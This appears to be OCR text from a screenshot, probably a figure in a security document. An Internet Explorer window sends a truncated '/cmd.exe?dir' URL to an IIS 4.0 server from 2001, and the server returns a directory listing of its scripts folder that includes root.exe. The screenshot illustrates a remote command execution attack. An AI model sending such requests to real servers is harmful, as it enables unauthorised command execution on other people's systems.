 http:// em32/cmd.exe?dir - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体 GAME
地址(D) http em32/cmd.exe?dir
HTTP/1.1 200 OK
Server: Microsoft-IIS/4.0
Date: Wed, 19 Sep 2001 22:14:56 GMT
Content-Type: application/octet-stream
Volume in drive C has no label.
Volume Serial Number is 6878-FC6E
Directory of C:\InetPub\scripts
09/19/01 04:57p <DIR> .
09/19/01 04:57p <DIR> ..
08/01/01 11:10a <DIR> iisadmin
02/10/00 10:00a 15,760 nsiislog.dll
11/18/99 02:04p 208,144 root.exe
06/22/01 06:58a <DIR> samples
06/22/01 06:58a <DIR> tools
7 File(s) 223,904 bytes
1,400,608,256 bytes free